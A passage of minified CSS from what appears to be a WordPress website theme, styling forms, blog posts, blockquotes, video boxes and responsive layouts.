0 0 / 15%)}.form-wrapper-box.style-1 .section-head .title{font-size:36px;margin-bottom:5px;color:var(--secondary)}.form-wrapper-box.style-1 .section-head p{font-weight:400;font-size:18px;color:#000!important}.form-wrapper-box.style-1 .form-control,.form-wrapper-box.style-1 .wp-block-archives-dropdown select,.form-wrapper-box.style-1 .wp-block-categories-dropdown select,.wp-block-archives-dropdown .form-wrapper-box.style-1 select,.wp-block-categories-dropdown .form-wrapper-box.style-1 select{z-index:1!important;background-color:#f0eaff;font-size:16px;color:#000;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s;border:0}.form-wrapper-box.style-1 .form-control:placeholder,.form-wrapper-box.style-1 .wp-block-archives-dropdown select:placeholder,.form-wrapper-box.style-1 .wp-block-categories-dropdown select:placeholder,.wp-block-archives-dropdown .form-wrapper-box.style-1 select:placeholder,.wp-block-categories-dropdown .form-wrapper-box.style-1 select:placeholder{color:#8b97e4}.form-wrapper-box.style-1 .form-wrapper .flex-1{flex:1;padding-right:15px;position:relative;z-index:2}.form-wrapper-box.style-1 .form-wrapper .btn{font-size:18px;font-weight:500;padding:15px 30px}.form-wrapper-box.style-1 textarea.form-control,.form-wrapper-box.style-2 textarea.form-control{height:150px;padding:20px}.form-wrapper-box.style-2{box-shadow:0 25px 50px rgba(9,9,21,.1);border-radius:20px 20px 0 0;padding:50px 40px 75px;background-color:var(--secondary);width:483px;position:relative;z-index:1;margin-left:20px}.form-wrapper-box.style-2 .section-head .title{font-size:30px;margin-bottom:5px;color:#fff}.form-wrapper-box.style-2 .section-head p{font-weight:400;font-size:14px;color:#95a3ff;font-family:var(--font-family-title)}.form-wrapper-box.style-2 .form-control,.form-wrapper-box.style-2 .wp-block-archives-dropdown select,.form-wrapper-box.style-2 .wp-block-categories-dropdown select,.wp-block-archives-dropdown .form-wrapper-box.style-2 select,.wp-block-categories-dropdown .form-wrapper-box.style-2 select{background-color:#00127f;z-index:1!important;font-size:16px;border:0;color:#fff;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s}.form-wrapper-box.style-2 .form-control:placeholder,.form-wrapper-box.style-2 .wp-block-archives-dropdown select:placeholder,.form-wrapper-box.style-2 .wp-block-categories-dropdown select:placeholder,.wp-block-archives-dropdown .form-wrapper-box.style-2 select:placeholder,.wp-block-categories-dropdown .form-wrapper-box.style-2 select:placeholder{color:#8b97e4}@media only screen and (max-width:1480px){.form-wrapper-box.style-2{width:430px;padding:40px 30px 50px}.section-wrapper1 .bg-shape1{display:none}}.form-control.custom-image-select-1 img,.wp-block-archives-dropdown select.custom-image-select-1 img,.wp-block-categories-dropdown select.custom-image-select-1 img{width:24px;min-width:24px;margin-right:10px}.form-control.custom-image-select-1 .dropdown-menu,.wp-block-archives-dropdown select.custom-image-select-1 .dropdown-menu,.wp-block-categories-dropdown select.custom-image-select-1 .dropdown-menu{width:100%;border:0;box-shadow:0 25px 40px 0 rgba(28,46,158,.1)}.form-control.custom-image-select-1 .dropdown-toggle,.wp-block-archives-dropdown select.custom-image-select-1 .dropdown-toggle,.wp-block-categories-dropdown select.custom-image-select-1 .dropdown-toggle{position:relative;background-color:#f0eaff;color:#7e87bf!important;font-weight:400!important;font-size:16px!important;padding:16px 15px!important;border:0;height:55px}.form-control.custom-image-select-1 .dropdown-toggle:focus,.wp-block-archives-dropdown select.custom-image-select-1 .dropdown-toggle:focus,.wp-block-categories-dropdown select.custom-image-select-1 .dropdown-toggle:focus{outline:0!important;outline-offset:none!important}.form-control.custom-image-select-1 .dropdown-toggle:after,.wp-block-archives-dropdown select.custom-image-select-1 .dropdown-toggle:after,.wp-block-categories-dropdown select.custom-image-select-1 .dropdown-toggle:after{content:"\f107";position:absolute;font-weight:900;top:50%;font-size:14px;right:20px;color:#1c2e9e;font-family:"Font Awesome 6 Free";border:0!important;transform:translateY(-50%)}.form-control.custom-image-select-1 .dropdown-menu .dropdown-item,.wp-block-archives-dropdown select.custom-image-select-1 .dropdown-menu .dropdown-item,.wp-block-categories-dropdown select.custom-image-select-1 .dropdown-menu .dropdown-item{padding:10px 15px;text-align:left}.currancy-wrapper{position:relative;padding:0 75px;margin-top:-116px;z-index:3}.currancy-wrapper:after{content:"";height:58px;width:100%;position:absolute;left:0;bottom:70px;background-color:#f7dd5a;border-radius:20px 20px 0 0;z-index:-1}@media only screen and (max-width:1191px){.dropdown-trade .dropdown-toggle{border-right:0;border-bottom:1px solid var(--border-color);margin-bottom:20px}.dropdown-trade .dropdown-menu{margin-top:0;left:0!important}.banner-media{width:365px;min-width:365px;height:365px;margin-left:auto;margin-right:auto}.banner-media .shape1{width:80px}.banner-media .shape2{width:45px}.banner-media .shape3{width:50px}.form-wrapper-box.style-1 .form-wrapper{display:block}.form-wrapper-box.style-1 .form-wrapper .flex-1{padding-right:0;margin-bottom:20px}.form-wrapper-box.style-1 .form-wrapper .btn{width:100%}.form-wrapper-box.style-2{margin-top:0;margin-left:0;border-radius:0 0 20px 20px;padding:40px 30px 30px}.currancy-wrapper{padding:0 35px}}.section-wrapper1:after{content:"";width:100%;left:0;bottom:0;position:absolute;background-color:#f8f5ff;height:70px;z-index:-1}.section-wrapper1 .bg-shape1{position:absolute;bottom:15%;left:6%;-webkit-animation:10s linear infinite aniRotate;animation:10s linear infinite aniRotate}@media only screen and (max-width:1680px){.section-wrapper1 .bg-shape1{left:5%}}.section-wrapper2 .bg-shape1{position:absolute;right:3%;top:25%;-webkit-animation:10s linear infinite aniRotate;animation:10s linear infinite aniRotate}.section-wrapper3 .bg-shape1{position:absolute;left:2%;bottom:5%;-webkit-animation:10s linear infinite aniRotate;animation:10s linear infinite aniRotate}.about-sec.content-inner .bg-shape2{right:8%;bottom:2%;animation:10s linear infinite aniRotate}.about-bx2.style-1 .dz-media .image-box{display:flex;align-items:flex-end;justify-content:flex-end;border-radius:var(--border-radius-base);overflow:hidden;margin-bottom:30px}.about-bx2.style-1 .dz-media .image-box.image-box-1{width:80%;float:right}.about-bx2.style-1 .dz-media .image-box.image-box-4{width:80%}.about-bx2.style-1 .about-content .section-head .h2,.about-bx2.style-1 .about-content .section-head h2{font-weight:600}.about-bx2.style-1 .about-content .section-head p{margin-top:.8rem}.video-bx.style-1{width:100%;position:relative;z-index:100;padding:1px}.video-bx.style-1::after{content:" ";position:absolute;width:100%;height:5rem;background:#013b5c;border-radius:2rem 2rem 0 0;bottom:0}.video-bx.style-1 .video-media{margin:65px auto -50px;width:850px;height:100%;border:1rem solid #fff;border-radius:2rem;position:relative;z-index:880;display:flex;justify-content:center;align-items:center;box-shadow:0 15px 40px rgba(1,18,111,.15)}.video-bx.style-1 .video-media::before{content:" ";position:absolute;top:0;left:0;width:100%;height:100%;background:#362465;border-radius:1.5rem;opacity:.6}.video-bx.style-1 .video-media .play-icon{position:absolute;background:#fff;width:65px;height:65px;display:flex;justify-content:center;align-items:center;border-radius:.9rem}.video-bx.style-1 .video-media .play-icon img{width:1.5rem}@media only screen and (max-width:1280px){.dz-seprator{margin:40px 0}.shop-widget,.widget.style-1{padding:25px}.widget_getintuch ul li{padding-left:35px}.nav-tabs-card .nav-tabs.border-tabs .nav-link{padding:20px 15px}.main-bnr{height:680px;padding-top:200px;padding-bottom:100px}.main-bnr .h1,.main-bnr h1{font-size:48px;margin-bottom:20px}.main-bnr .text{font-size:18px;margin-bottom:40px}.main-bnr .image-before .right-img{right:-100px;top:-180px;width:400px}.main-bnr .image-before .left-img{bottom:-50px;left:-50px;width:400px}.form-wrapper-box.style-1{margin-left:0;margin-right:0}.form-wrapper-box.style-2{width:100%}.currancy-wrapper{margin-top:-113px}.section-wrapper2 .bg-shape1{display:none}.video-bx.style-1 .video-media{margin-top:25px}}.form-wrapper1.style-1{margin:0 -6rem;border-radius:2rem;padding:50px 80px 20px}.form-wrapper1.style-1 button{background:#362465;width:100%}.contact-form-wraper.style-1 .info-box .link{display:block;margin-bottom:40px}.contact-form-wraper.style-1 .info-box .social-box ul li{padding:0 6px}.contact-form-wraper.style-1 .info-box .social-box ul li .social-btn{width:40px;height:40px;background-color:#18a594;background-color:var(--primary);border-radius:4px;color:#fff;display:flex;justify-content:center;align-items:center;cursor:pointer}.contact-form-wraper.style-1 .contact-box{position:relative;z-index:99}.contact-form-wraper.style-1 .contact-box .card .card-body{padding:50px 60px}.contact-form-wraper.style-1 .contact-box .card .card-body .btn{text-transform:uppercase;letter-spacing:1px}.contact-form-wraper.style-1 .contact-box .card .card-body textarea.form-control{min-height:120px;height:unset}#loading-area{position:fixed;width:100%;height:100%;left:0;top:0;z-index:999999999;background:url(../images/preloder/loader.gif) center center no-repeat #fff;display:flex}.form-sec:after{content:"";height:115px;background-color:#fff;z-index:-1;position:absolute;left:0;bottom:0;width:100%}.form-sec .bg-shape2{position:absolute;right:5%;bottom:90px;width:60px}@media only screen and (max-width:991px){.site-footer.style-1 .footer-top{padding:50px 0 15px}.shop-form{margin-top:25px}.btn-group-lg>.btn,.btn.btn-lg{font-size:14px;padding:15px 25px}.btn.space-lg{padding:18px 30px}.dz-seprator{margin:30px 0}.list-2 li{width:50%!important}.widget_getintuch ul li p{font-size:14px}.nav-tabs.style-3 .nav-link{padding:8px 15px;font-size:15px}.dropdown-menu .dropdown-item{padding:8px 20px;font-size:15px}.notifications-dropdown .dropdown-menu{width:320px}.notifications-dropdown .dropdown-menu .dropdown-item{padding:8px 15px}.notifications-dropdown .dropdown-menu .dropdown-footer,.notifications-dropdown .dropdown-menu .dropdown-header{padding:10px 15px}.main-bnr{height:580px}.currancy-wrapper:after,.form-sec .bg-shape2,.main-bnr .bg-shape1,.main-bnr .bg-shape2,.main-bnr .bg-shape3,.main-bnr .bg-shape4,.main-bnr .image-before{display:none}.main-bnr .h1,.main-bnr h1{font-size:36px}.banner-media{width:300px;min-width:300px;height:300px}.banner-media .shape1{width:50px}.banner-media .shape2{width:35px}.banner-media .shape3{width:40px}.currancy-wrapper{padding:0;margin-top:50px}.video-bx.style-1 .video-media{width:600px!important;margin-top:0}.video-bx.style-1 .video-media .play-icon{width:48px;height:48px}.video-bx.style-1 .video-media .play-icon img{width:1rem}.video-bx.style-1 .video-media>img{border-radius:1.5rem}.contact-form-wraper.style-1 .contact-box{margin:0}.contact-form-wraper.style-1 .contact-box .card .card-body{padding:30px 40px}.contact-form-wraper.style-1 .contact-box .card .card-body .btn{width:100%!important}}.blog-wrapper .bg-shape1{position:absolute;left:5%;bottom:5px}.pricing-plan-wrapper .bg-shape1{top:60%;left:10%;width:24px}.pricing-plan-wrapper .bg-shape2{left:12%;top:10%;width:80px}.pricing-plan-wrapper .bg-shape3{bottom:5%;left:5%;width:80px}.pricing-plan-wrapper .bg-shape4{right:15%;top:50%;width:35px}.pricing-plan-wrapper .bg-shape5{top:5%;right:5%;width:18px}.pricing-plan-wrapper2 .bg-shape2{position:absolute;right:30px;width:60px;top:35%}.video-bx-wrapper .bg-shape1{position:absolute;left:10%;bottom:25%;width:70px}@media only screen and (max-width:1480px){.about-sec.content-inner .bg-shape1,.about-sec.content-inner .bg-shape2,.about-sec.content-inner .bg-shape3,.about-sec.content-inner .bg-shape4,.blog-wrapper .bg-shape1,.pricing-plan-wrapper .bg-shape1,.pricing-plan-wrapper .bg-shape2,.pricing-plan-wrapper .bg-shape3,.pricing-plan-wrapper .bg-shape4,.pricing-plan-wrapper .bg-shape5,.pricing-plan-wrapper2 .bg-shape2,.video-bx-wrapper .bg-shape1{display:none}.form-wrapper1.style-1{padding:30px 40px 0;margin:0}}#rc-imageselect,.g-recaptcha{transform:scale(.9);-webkit-transform:scale(.9);-moz-transform:scale(.9);-o-transform:scale(.9);transform-origin:0 0;-o-transform-origin:0 0;-moz-transform-origin:0 0;-webkit-transform-origin:0 0}@media only screen and (max-width:1280px){#rc-imageselect,.g-recaptcha{transform:scale(.85);-moz-transform:scale(.85);-o-transform:scale(.85);-webkit-transform:scale(.85);transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-webkit-transform-origin:0 0}}.recaptcha-box{height:60px}.blog-single{margin-bottom:3.75rem}.blog-single .dz-post-meta{margin-bottom:1.25rem}.blog-single .post-author img,.blog-single.style-1 .dz-info .post-author img{height:35px;width:35px;border-radius:100%;margin-right:10px}.blog-single .dz-post-text:after{content:"";display:block;width:100%;clear:both}.blog-single .dz-post-tags{margin-top:1.25rem}.blog-single .dz-social-icon .title{margin-right:18px;margin-bottom:0;line-height:1.35}.blog-single .dz-social-icon ul li a{width:35px;height:35px;line-height:35px;font-size:16px;text-align:center;background-color:var(--rgba-primary-1);color:var(--primary)}.blog-single .dz-post-media{border-radius:.25rem}.blog-single .dz-media,.blog-single .dz-post-media{text-align:center}.blog-single.dz-card .post-tags{margin-left:-3px;margin-right:-3px}.blog-single.style-1 .dz-media+.dz-info{padding:25px 0 0}.blog-single.style-1 .dz-info{padding:0 0 30px}@media only screen and (max-width:767px){.table-notifications td.data{width:180px}.accordion.style-1 .accordion-item .accordion-header .accordion-button{padding:8px 10px 10px 15px}.accordion.style-1 .accordion-item .accordion-header .accordion-button ul{width:80%}.accordion.style-1 .accordion-item .accordion-header .accordion-button ul li span{font-size:12px}.accordion.style-1 .accordion-item .accordion-header .accordion-button ul li .h6,.accordion.style-1 .accordion-item .accordion-header .accordion-button ul li h6{font-size:13px}.accordion.style-1 .accordion-item .accordion-header .accordion-button:after{width:30px;height:30px;line-height:30px;font-size:14px;border-radius:6px}.btn-next,.btn-prev{width:45px;height:45px;line-height:45px}.btn-next i,.btn-prev i,.dz-card.style-2 .dz-title{font-size:24px}.widget{margin-bottom:30px}.widget-title .title{font-size:18px}.service_menu_nav{padding:40px}.service_menu_nav ul li a{padding:12px 0;margin-bottom:5px;font-size:16px}.service_menu_nav ul li a:after{width:calc(100% + 50px)}.nav-tabs.border-tabs .nav-link{padding:10px 9px;font-size:12px}.nav-tabs.border-tabs .nav-link::after{height:2px}.nav-tabs.style-3{margin:0 -5px}.nav-tabs.style-3 .nav-item{padding:0 5px}.nav-tabs.style-3 .nav-link{padding:8px 12px;font-size:13px;border-radius:8px}.nav-tabs.style-3.tab-sm .nav-link{font-size:13px;padding:6px 15px}.nav-tabs-card .nav-tabs.border-tabs .nav-link{font-size:14px;padding:15px 12px}.dropdown-trade .dropdown-menu{width:450px}.dz-media.height-md{height:200px}.dz-media.height-lg{height:220px}.dz-media.height-lg img{height:100%;object-fit:cover}.dz-card.style-1.blog-half{display:block}.dz-card.style-1.blog-half .dz-media{max-width:100%;min-width:100%}.dz-card.style-1.blog-half .dz-info{padding:20px}.dz-card.style-2{min-height:450px}.dz-card.style-2 .dz-info{padding:25px}.dz-card.style-2 .dz-category .dz-badge-list{top:25px;left:25px}.banner-media{margin-top:30px}.form-wrapper-box.style-1 .section-head .title{font-size:28px}.form-wrapper-box.style-1 .section-head p{font-size:16px}.video-bx.style-1 .video-media{width:450px!important;border:1rem solid #fff}.blog-single.style-1 .dz-info .post-author img{height:27px;width:27px;margin-right:5px}}.dz-post-text .widget_archive li a,.dz-post-text .widget_categories li a,.dz-post-text .wp-block-archives-list li a,.dz-post-text .wp-block-button__link,.dz-post-text .wp-block-categories-list li a,.dz-post-text .wp-block-latest-posts li a,.dz-post-text blockquote a{box-shadow:none;text-decoration:none}.comment-content.dz-page-text,.dz-post-text iframe{max-width:100%}.post-header{position:relative;overflow:hidden}.post-header .dz-media img{min-height:250px;object-fit:cover;width:100%}.post-header .dz-info{background:-moz-linear-gradient(top,rgba(0,0,0,0) 1%,rgba(0,0,0,.6) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 1%,rgba(0,0,0,.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 1%,rgba(0,0,0,.6) 100%);position:absolute;bottom:0;text-align:center;padding:100px 30px 30px!important;width:100%}.post-link-in{padding:15px 50px;background:rgba(0,0,0,.7);color:#fff;font-size:22px;font-weight:400;position:absolute;bottom:0;left:0;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s}.post-link-in:hover{background:var(--primary);color:#fff}.side-bar{padding-left:20px;padding-bottom:1px}.side-bar.left{padding-left:0;padding-right:20px}.alignnone,.alignnone.is-resized,.alignnone.wp-caption,.alignnoneimg{margin:.3125rem 0 1.563rem}.aligncenter,.aligncenter.is-resized,.aligncenter.wp-caption,.aligncenterimg{display:block;margin:.3125rem auto .938rem;text-align:center}.alignright,.alignright.is-resized,.alignright.wp-caption,.alignrightimg{margin:.3125rem 0 1.563rem 1.563rem;float:right}.alignleft{float:left;margin:.3125rem 1.563rem 1.563rem 0}.alignleft.is-resized,.alignleft.wp-caption,.alignleftimg{margin:.3125rem 1.563rem 1.563rem 0;float:left}.wp-caption{max-width:100%;text-align:center}.wp-caption img[class*=wp-image-]{display:block;margin:0}.wp-caption img{border:0;height:auto;margin:0;max-width:100%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:.813rem;line-height:1.125rem;margin:0;padding:.625rem 0;text-align:left}.wp-block-quote.is-large,.wp-block-quote.is-style-large,blockquote,blockquote.wp-block-pullquote,blockquote.wp-block-pullquote.alignleft,blockquote.wp-block-pullquote.alignright,blockquote.wp-block-quote{padding:1.5rem 2rem 1.5rem 2.5rem;font-size:.938rem;color:var(--title);margin-top:2rem;margin-bottom:2rem;line-height:1.875rem;position:relative;clear:both;font-weight:700;z-index:1;border:0;background-color:var(--rgba-primary-1)}@media only screen and (max-width:575px){.card{margin-bottom:20px;height:calc(100% - 1.25rem)}.card .card-body,.card .card-footer,.card-header{padding:15px}.card .card-footer.has-table,.table-style-1 tbody td,.table-style-1 thead th{padding:10px 20px}.form-control,.wp-block-archives-dropdown select,.wp-block-categories-dropdown select{height:50px;font-size:14px}.custom-radio .form-check-input{margin-top:1px}.btn{padding:10px 15px}.table tr td,.table tr th{padding:5px}.trade-history-table .date{width:150px;min-width:150px}.accordion .accordion-item .accordion-header .accordion-button,.form-wrapper-box.style-1 .form-wrapper .btn,.modal-dialog .btn{font-size:16px}.dz-seprator{margin:30px 0}ul.grid-2 li{width:100%}.list-check-box li{font-size:18px;padding:20px 10px 20px 55px}.list-check-box li:after{left:20px}.scroltop{height:40px;width:40px;line-height:40px}.list-2 li{width:100%!important}.icon-bx-wraper.style-2 .title,.widget_getintuch ul li i{font-size:20px}.modal .modal-header{padding-left:25px;padding-right:25px;padding-top:20px}.modal .modal-body{padding:20px 25px}.form-wrapper-box.style-1 .form-control,.form-wrapper-box.style-1 .wp-block-archives-dropdown select,.form-wrapper-box.style-1 .wp-block-categories-dropdown select,.modal-dialog .modal-body .form-control,.modal-dialog .modal-body .wp-block-archives-dropdown select,.modal-dialog .modal-body .wp-block-categories-dropdown select,.wp-block-archives-dropdown .form-wrapper-box.style-1 select,.wp-block-archives-dropdown .modal-dialog .modal-body select,.wp-block-categories-dropdown .form-wrapper-box.style-1 select,.wp-block-categories-dropdown .modal-dialog .modal-body select{font-size:15px}.profile-image-modal .profile{width:120px;height:120px;margin:0 auto 20px}.profile-image-modal .profile .profile-blank{width:100px;height:100px}.profile-image-modal .upload-file{margin-bottom:20px}.profile-image-modal .modal-body{padding-bottom:30px}.megamodal .modal-svg{margin:0 auto 25px}.megamodal .modal-content .modal-content{padding:30px 20px}.language-modal .modal-body .modal-title{margin-left:20px}.language-list li{padding:8px 10px}.language-list li a{font-size:13px}.language-list li a svg{width:15px;height:15px}.nav-tabs.style-2 .nav-item{margin:0 3px}.nav-tabs.style-2 .nav-link{padding:4px 8px;font-size:12px;border-radius:5px}.nav-tabs.style-3 .nav-link{padding:8px;font-size:12px}.nav-tabs-card .nav-tabs.border-tabs{margin-left:-15px;margin-right:-15px}.nav-tabs-card .nav-tabs.border-tabs .nav-link{font-size:13px;padding:12px 10px}.dropdown-trade .dropdown-toggle{font-size:16px;padding:10px 0}.dropdown-trade .dropdown-menu{width:330px;left:-15px!important}.dropdown-trade .table-style-1 tbody td{padding:7px 8px;font-size:12px}.drop-button .dropdown-toggle.btn{padding:6px 8px}.dz-card.blog-half,.icon-bx-wraper.style-2{display:block}.icon-bx-wraper.style-2 .icon-media{width:80px;height:80px;min-width:80px;margin-bottom:20px}.icon-bx-wraper.style-3{padding:20px 30px 25px}.icon-bx-wraper.style-3 .icon-media{width:100px;height:100px;margin:-30px auto 15px;border-radius:.6rem 1rem .6rem 2rem}.icon-bx-wraper.style-3 .icon-media img{width:50px}.contact-form-wraper.style-1 .contact-box .card .card-body,.form-wrapper-box.style-1,.icon-bx-wraper.style-4{padding:30px}.icon-bx-wraper.style-4 .icon-media img{width:80px}.dz-card .dz-title,.form-wrapper1.style-1 .m-b30{margin-bottom:15px}.dz-card.blog-half .dz-media img{min-height:auto}.dz-meta ul li{margin-right:10px;padding-right:10px}.post-video .post-video-icon{height:50px;width:50px;line-height:50px;font-size:14px}.dz-card.style-1.blog-lg .dz-info{padding:20px}.pricingtable-wrapper.style-1 .pricingtable-inner{padding:30px 30px 20px}.pricingtable-wrapper.style-1 .pricingtable-price .pricingtable-bx{font-size:55px}.pricingtable-wrapper.style-1 .days-label{margin-bottom:35px}.main-bnr{padding-top:150px;padding-bottom:50px;height:520px}.main-bnr .h1,.main-bnr h1{font-size:32px}.main-bnr .text{margin-bottom:30px}.banner-media{margin-left:30px}.form-wrapper-box.style-1 .section-head{padding-bottom:0}.form-control.custom-image-select-1 .dropdown-toggle,.wp-block-archives-dropdown select.custom-image-select-1 .dropdown-toggle,.wp-block-categories-dropdown select.custom-image-select-1 .dropdown-toggle{font-size:15px!important}.section-wrapper2 .m-b60{margin-bottom:40px}.blog-single.style-1 .dz-info .post-comment,.video-bx.style-1::after{display:none}.video-bx.style-1 .video-media{width:100%!important;border:.6rem solid #fff;margin-top:-10px;margin-bottom:30px}.form-wrapper1.style-1{padding:30px 30px 15px;border-radius:6px}.form-wrapper1.style-1 button{padidng:14px 15px}#rc-imageselect,.g-recaptcha{transform:scale(.85);-moz-transform:scale(.85);-o-transform:scale(.85);-webkit-transform:scale(.85);transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-webkit-transform-origin:0 0}.blog-single{margin-bottom:2.5rem}.post-header{margin-bottom:1.25rem}.post-header .dz-info{padding:40px 15px 15px!important}.post-header .dz-info .dz-title{font-size:1.125rem}.wp-block-quote.is-large,.wp-block-quote.is-style-large,blockquote,blockquote.wp-block-pullquote,blockquote.wp-block-pullquote.alignleft,blockquote.wp-block-pullquote.alignright,blockquote.wp-block-quote{margin-top:1.5rem;margin-bottom:1.5rem}}.wp-block-quote.is-large cite,.wp-block-quote.is-style-large cite,blockquote cite,blockquote.wp-block-pullquote cite,blockquote.wp-block-pullquote.alignleft cite,blockquote.wp-block-pullquote.alignright cite,blockquote.wp-block-quote cite{font-style:normal;position:relative;display:block;margin-top:-.3125rem;font-weight:600;color:var(--primary);line-height:1.3;font-size:14px}.wp-block-quote.is-large cite:before,.wp-block-quote.is-style-large cite:before,blockquote cite:before,blockquote.wp-block-pullquote cite:before,blockquote.wp-block-pullquote.alignleft cite:before,blockquote.wp-block-pullquote.alignright cite:before,blockquote.wp-block-quote cite:before{content:"";margin-right:.625rem;width:15px;height:2px;background:var(--primary);display:inline-block;vertical-align:middle}.wp-block-quote.is-large:after,.wp-block-quote.is-style-large:after,blockquote.wp-block-pullquote.alignleft:after,blockquote.wp-block-pullquote.alignright:after,blockquote.wp-block-pullquote:after,blockquote.wp-block-quote:after,blockquote:after{content:"";width:5px;height:100%;left:0;top:0;background:var(--primary);position:absolute;box-shadow:0 0 30px 0 var(--rgba-primary-2)}.wp-block-quote.is-large:before,.wp-block-quote.is-style-large:before,blockquote.wp-block-pullquote.alignleft:before,blockquote.wp-block-pullquote.alignright:before,blockquote.wp-block-pullquote:before,blockquote.wp-block-quote:before,blockquote:before{content:"";z-index:-1;background-size:cover;left:20px;background-image:var(--quote);background-position:center right;width:90px;padding:0;opacity:.1;background-repeat:no-repeat;height:90px;top:0;position:absolute}.wp-block-quote.is-large.wp-block-pullquote.alignleft,.wp-block-quote.is-style-large.wp-block-pullquote.alignleft,blockquote.wp-block-pullquote.alignleft,blockquote.wp-block-pullquote.alignleft.wp-block-pullquote.alignleft,blockquote.wp-block-pullquote.alignright.wp-block-pullquote.alignleft,blockquote.wp-block-pullquote.wp-block-pullquote.alignleft,blockquote.wp-block-quote.wp-block-pullquote.alignleft{margin:0 1.563rem 1.563rem 0}.wp-block-quote.is-large.wp-block-pullquote.alignright,.wp-block-quote.is-style-large.wp-block-pullquote.alignright,blockquote.wp-block-pullquote.alignleft.wp-block-pullquote.alignright,blockquote.wp-block-pullquote.alignright,blockquote.wp-block-pullquote.alignright.wp-block-pullquote.alignright,blockquote.wp-block-pullquote.wp-block-pullquote.alignright,blockquote.wp-block-quote.wp-block-pullquote.alignright{margin:0 0 1.563rem 1.563rem}.wp-block-quote.is-large.style-1,.wp-block-quote.is-style-large.style-1,blockquote.style-1,blockquote.wp-block-pullquote.alignleft.style-1,blockquote.wp-block-pullquote.alignright.style-1,blockquote.wp-block-pullquote.style-1,blockquote.wp-block-quote.style-1{background:#fff;color:var(--primary);padding:25px 40px;background-color:var(--rgba-primary-1)}.wp-block-quote.is-large.style-1 p,.wp-block-quote.is-style-large.style-1 p,blockquote.style-1 p,blockquote.wp-block-pullquote.alignleft.style-1 p,blockquote.wp-block-pullquote.alignright.style-1 p,blockquote.wp-block-pullquote.style-1 p,blockquote.wp-block-quote.style-1 p{font-size:24px;line-height:1.5;color:var(--title)}.wp-block-quote.is-large.style-1:before,.wp-block-quote.is-style-large.style-1:before,blockquote.style-1:before,blockquote.wp-block-pullquote.alignleft.style-1:before,blockquote.wp-block-pullquote.alignright.style-1:before,blockquote.wp-block-pullquote.style-1:before,blockquote.wp-block-quote.style-1:before{left:20px;background-size:contain;width:80px;top:0;transform:rotate(180deg);background-image:var(--quote-2)}blockquote.wp-block-pullquote:not(.is-style-solid-color){background:#5608e0}.wp-caption-text{font-size:.875rem;line-height:1.3}.dz-card.blog-single .dz-post-text blockquote p,.dz-page-text blockquote p,blockquote p{font-size:18px;line-height:1.5;color:var(--title);margin-bottom:1.5rem;font-weight:600;font-style:italic}.dz-page-text{padding-bottom:30px!important}.dz-card.blog-single .dz-post-text blockquote.style-1 p,.dz-page-text blockquote.style-1 p,blockquote.style-1 p{margin-bottom:1.5rem}.dz-page-text,.dz-page-text+#comment-list,.dz-page-text+#comment-list+.paginate-links,.min-container{max-width:50rem;margin-left:auto;margin-right:auto;padding-left:.938rem;padding-right:.938rem}.dz-card.blog-single.sidebar+#comment-list{padding:0;max-width:100%}.max-container{max-width:93.75rem;margin-left:auto;margin-right:auto;padding-left:3.4375rem;padding-right:3.4375rem}.dz-page-text.sidebar{width:100%;padding:0;max-width:100%}.dz-card.blog-single .dz-post-text>.wp-block-gallery,.dz-card.blog-single .dz-post-text>ol,.dz-card.blog-single .dz-post-text>ul,.dz-page-text>.wp-block-gallery,.dz-page-text>ol,.dz-page-text>ul{list-style:none;margin-bottom:1.875rem}.dz-card.blog-single .dz-post-text.text>ol,.dz-card.blog-single .dz-post-text.text>ul,.dz-card.blog-single .dz-post-text>ol,.dz-card.blog-single .dz-post-text>ul,.dz-page-text>ol,.dz-page-text>ul{padding-left:1.25rem}.dz-card.blog-single .dz-post-text.text>ol ol,.dz-card.blog-single .dz-post-text.text>ol ul,.dz-card.blog-single .dz-post-text.text>ul ol,.dz-card.blog-single .dz-post-text.text>ul ul,.dz-card.blog-single .dz-post-text>ol ol,.dz-card.blog-single .dz-post-text>ol ul,.dz-card.blog-single .dz-post-text>ul ol,.dz-card.blog-single .dz-post-text>ul ul,.dz-page-text>ol ol,.dz-page-text>ol ul,.dz-page-text>ul ol,.dz-page-text>ul ul{padding-left:1.563rem}.dz-card.blog-single .dz-post-text.text>ol li,.dz-card.blog-single .dz-post-text.text>ul li,.dz-card.blog-single .dz-post-text>ol li,.dz-card.blog-single .dz-post-text>ul li,.dz-page-text>ol li,.dz-page-text>ul li{position:relative;list-style:inherit}.dz-card.blog-single .dz-post-text.text>.wp-block-gallery,.dz-card.blog-single .dz-post-text>.wp-block-gallery,.dz-page-text>.wp-block-gallery{padding:0;list-style:none}.dz-card.blog-single .dz-post-text.text>.wp-block-gallery li,.dz-card.blog-single .dz-post-text>.wp-block-gallery li,.dz-page-text>.wp-block-gallery li{padding:0;list-style:none;margin:.25rem}.content-spacious-full .wp-block-gallery{margin-left:calc(-12.5rem - (.313rem / 2));margin-right:calc(-12.5rem - (.313rem / 2));width:calc(100% + 25rem + .313rem);max-width:initial}.alignfull,.alignwide{margin-left:calc(-6.25rem - (.313rem / 2));margin-right:calc(-6.25rem - (.313rem / 2));width:calc(100% + 12.5rem + .313rem);max-width:initial}.alignfull,.alignfullwide{margin-left:calc(50% - 50vw - (var(--content-share-ml,0px)/ 2));width:100vw;max-width:100vw;box-sizing:border-box}.dz-page-text .h1,.dz-page-text h1,.dz-post-text .h1,.dz-post-text h1,.thm-unit-test .dz-post-text .h1,.thm-unit-test .dz-post-text h1{margin-bottom:1rem;font-weight:700}.dz-page-text .h2,.dz-page-text h2,.dz-post-text .h2,.dz-post-text h2,.thm-unit-test .dz-post-text .h2,.thm-unit-test .dz-post-text h2{margin-bottom:1rem;font-weight:500}.dz-page-text .h3,.dz-page-text h3,.dz-post-text .h3,.dz-post-text h3,.thm-unit-test .dz-post-text .h3,.thm-unit-test .dz-post-text h3{margin-bottom:1rem;font-weight:450}.dz-page-text .comment-reply-title,.dz-page-text .h4,.dz-page-text .wp-block-search .wp-block-search__label,.dz-page-text h4,.dz-post-text .comment-reply-title,.dz-post-text .h4,.dz-post-text .wp-block-search .wp-block-search__label,.dz-post-text h4,.thm-unit-test .dz-post-text .comment-reply-title,.thm-unit-test .dz-post-text .h4,.thm-unit-test .dz-post-text 